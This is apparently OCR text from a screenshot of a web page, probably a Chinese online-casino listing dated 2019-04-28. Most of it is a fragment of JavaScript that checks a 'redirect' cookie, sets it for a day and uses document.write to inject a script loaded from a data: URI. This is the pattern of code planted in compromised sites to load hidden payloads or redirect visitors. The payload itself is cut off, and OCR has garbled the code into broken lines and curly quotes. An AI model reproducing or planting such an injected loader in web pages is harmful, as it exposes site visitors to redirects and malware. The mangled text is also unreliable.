
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;”,now=Math.floor(Date.now()/1e3
),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2019-04-28
好野娛樂城
佈
類
日
期: